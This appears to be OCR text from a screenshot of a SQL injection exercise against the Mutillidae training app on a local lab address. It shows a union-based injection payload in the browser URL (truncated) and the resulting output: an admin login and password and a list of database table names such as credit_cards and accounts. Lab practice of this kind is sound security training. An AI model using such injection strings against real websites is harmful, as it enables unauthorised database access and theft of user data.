 Apps Places Jan 13 11:28 9% 77% 0.0 kB 0.0 kB 80%
Kali Linux 192.168.0.104/mutillidae/ 192.168.0.104/mutillidae/
Not Secure http://192.168.0.104/mutillidae/index.php?page=user-info.php&username=admin' union select 1,ta
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Inbox (163) - adambas…
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek"
Crenshaw and
Jeremy Druin
Results for . 7 records found.
Username=admin
Password=adminpass
Signature=Monkey!
Username=accounts
Password=
Signature=
Username=blogs_table
Password=
Signature=
Username=captured_data
Password=
Signature=
Username=credit_cards
Password=
Signature=
Username=hitlog
Password=
Signature=
Username=pen_test_tools
Password=
Signature=